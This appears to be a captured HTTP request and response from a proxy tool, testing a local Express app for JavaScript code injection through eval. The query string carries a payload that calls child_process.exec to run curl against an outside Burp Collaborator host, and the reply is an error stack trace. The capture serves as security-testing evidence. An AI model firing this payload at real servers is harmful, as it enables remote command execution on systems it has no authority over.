 Raw Params Headers Hex
GET
/?test=Function(require('child_process').exec('curl+547q0etugr2fulehjlkto
83s1j79vy.burpcollaborator.net'))() HTTP/1.1
Host: 127.0.0.1:8001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
X-Powered-By: Express
Content-Security-Policy: default-src 'none'
X-Content-Type-Options: nosniff
Content-Type: text/html; charset=utf-8
Content-Length: 1207
Date: Thu, 30 Jul 2020 08:22:25 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>TypeError: funcs.Function is not a function<br> &nbsp; &nbsp;at eval (eval
at &lt;anonymous&gt; (/home/two/test1.js:11:33), &lt;anonymous&gt;:1:7)<br>
&nbsp; &nbsp;at /home/two/test1.js:11:33<br> &nbsp; &nbsp;at Layer.handle [as
handle_request]
(/home/two/node_modules/_express@4.17.1@express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/home/two/node_modules/_express@4.17.1@express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch
(/home/two/node_modules/_express@4.17.1@express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/two/node_modules/_express@4.17.1@express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at
/home/two/node_modules/_express@4.17.1@express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params
(/home/two/node_modules/_express@4.17.1@express/lib/router/index.js:335:12)<br>
&nbsp; &nbsp;at next
(/home/two/node_modules/_express@4.17.1@express/lib/router/index.js:275:10)<br>
&nbsp; &nbsp;at expressInit
(/home/two/node_modules/_express@4.17.1@express/lib/middleware/init.js:40:5)</pre>
</body>
</html>